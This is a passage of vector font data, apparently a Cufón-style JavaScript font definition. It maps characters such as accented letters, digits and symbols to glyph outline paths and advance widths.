8,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,0v0,-15,-9,-24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-73,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v